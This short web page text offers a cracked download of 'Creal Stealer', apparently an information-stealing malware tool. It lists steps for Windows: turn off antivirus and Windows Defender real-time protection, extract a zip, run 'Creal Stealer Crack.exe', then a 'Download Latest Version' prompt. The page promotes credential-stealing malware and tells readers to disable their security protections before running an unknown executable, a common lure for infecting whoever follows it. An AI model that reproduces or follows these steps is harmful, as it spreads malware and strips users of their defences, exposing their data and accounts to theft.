
Windows?
1. First of all Turn Off your antivirus
2. Download and extract the zip file
3. Now unzip it
4. Turn off windows defender’s real-time
protection
5. Run
Creal Stealer Crack.exe
6. Enjoy.
Crack Creal Stealer
Download Latest Version